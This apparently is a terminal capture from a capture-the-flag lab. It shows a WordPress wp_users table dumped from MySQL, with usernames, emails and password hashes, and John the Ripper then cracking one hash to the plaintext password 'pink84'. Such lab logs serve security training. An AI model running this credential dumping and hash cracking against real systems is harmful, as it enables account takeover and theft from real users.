 mysql> SELECT * FROM wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url
+----+------------+------------------------------------+---------------+-------------------+----------
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven        | steven@raven.org  |
+----+------------+------------------------------------+---------------+-------------------+----------
2 rows in set (0.00 sec)
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84           (steven)